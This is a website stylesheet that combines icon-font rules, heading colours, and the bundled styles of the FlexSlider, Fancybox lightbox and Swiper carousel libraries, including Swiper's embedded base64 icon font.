.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, #sub-banner-container .sub-banner__heading + hr, h2 + hr, .callout-counter .message + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

h1.primary-color, .sub-banner #sub-banner-container > .primary-color, #sub-banner-container .primary-color.sub-banner__heading, h2.primary-color, .callout-counter .primary-color.message, h3.primary-color, h4.primary-color, h5.primary-color, h6.primary-color { color: #00873E; }

h1.secondary-color, .sub-banner #sub-banner-container > .secondary-color, #sub-banner-container .secondary-color.sub-banner__heading, h2.secondary-color, .callout-counter .secondary-color.message, h3.secondary-color, h4.secondary-color, h5.secondary-color, h6.secondary-color { color: #00315C; }

h1.third-color, .sub-banner #sub-banner-container > .third-color, #sub-banner-container .third-color.sub-banner__heading, h2.third-color, .callout-counter .third-color.message, h3.third-color, h4.third-color, h5.third-color, h6.third-color { color: #D20001; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { font-weight: bold; margin-bottom: 1.66667rem; }

@media print, screen and (min-width: 64em) { h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { line-height: 1; } }

h2, .callout-counter .message { font-weight: bold; }

h3 { font-weight: bold; }

.content h1, .content .sub-banner #sub-banner-container > *, .sub-banner .content #sub-banner-container > *, .content #sub-banner-container .sub-banner__heading, #sub-banner-container .content .sub-banner__heading, .content h2, .content .callout-counter .message, .callout-counter .content .message, .content h4, .additional-content-area h1, .additional-content-area .sub-banner #sub-banner-container > *, .sub-banner .additional-content-area #sub-banner-container > *, .additional-content-area #sub-banner-container .sub-banner__heading, #sub-banner-container .additional-content-area .sub-banner__heading, .additional-content-area h2, .additional-content-area .callout-counter .message, .callout-counter .additional-content-area .message, .additional-content-area h4 { color: #00315C; }

.content h3, .additional-content-area h3 { color: #00873E; text-transform: capitalize; }

i { vertical-align: middle; }

.heading { font-family: brother-1816, "Helvetica Neue", Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

@media print, screen and (max-width: 39.99875em) { .text-center-small { text-align: center; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > *, .fancybox-share #sub-banner-container .sub-banner__heading, #sub-banner-container .fancybox-share .sub-banner__heading { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

